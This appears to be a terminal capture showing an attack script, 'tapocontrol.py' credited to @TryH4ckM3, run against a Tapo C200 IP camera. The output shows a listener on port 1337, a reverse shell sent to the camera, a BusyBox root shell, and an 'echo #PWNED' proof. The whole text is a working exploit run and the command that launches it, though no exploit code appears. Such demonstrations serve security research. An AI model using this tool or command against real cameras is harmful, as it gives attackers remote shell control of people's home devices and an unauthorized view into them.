 →  Tapo-C200-Control git:(main) ✗ python tapocontrol.py -t 192.168.191.1 -a 192.168.191.101 -m shell -v
TAPO
Full control script by @TryH4ckM3
[INFO] Listening on port 1337...
[INFO] Sending reverse shell to 192.168.191.1...
/bin/sh: can't access tty; job control turned off
BusyBox v1.19.4 (2020-05-20 12:25:08 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # echo "#PWNED"
#PWNED
/ #